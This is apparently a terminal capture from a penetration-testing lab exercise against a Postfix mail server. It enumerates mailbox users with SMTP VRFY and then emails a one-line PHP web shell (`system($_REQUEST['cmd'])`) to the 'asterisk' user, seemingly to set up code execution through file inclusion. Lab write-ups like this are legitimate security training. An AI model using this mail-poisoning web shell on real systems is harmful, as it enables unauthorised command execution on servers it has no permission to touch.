 ┌──(pt3)─(kali㉿Kali)-[/usr/share/wordlists/burp-fuzz]
└─$ telnet $tip 25
Trying 10.129.1.226...
Connected to 10.129.1.226.
Escape character is '^]'.
220 beep.localdomain ESMTP Postfix
EHLO localhost
250-beep.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
VRFY test@localhost
550 5.1.1 <test@localhost>: Recipient address rejected: User unknown in local recipient table
VRFY asterisk@locahost
554 5.7.1 <asterisk@locahost>: Relay access denied
VRFY asterisk@localhost
252 2.0.0 asterisk@localhost
VRFY fanis@localhost
252 2.0.0 fanis@localhost
mail from:test@hack.com
250 2.1.0 Ok
rcpt to: asterisk@localhost
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
Subject: check the mail.
<?php echo system($_REQUEST['cmd']); ?>
.
250 2.0.0 Ok: queued as 3C79BD92FE

500 5.5.2 Error: bad syntax
^]

telnet> quit
Connection closed.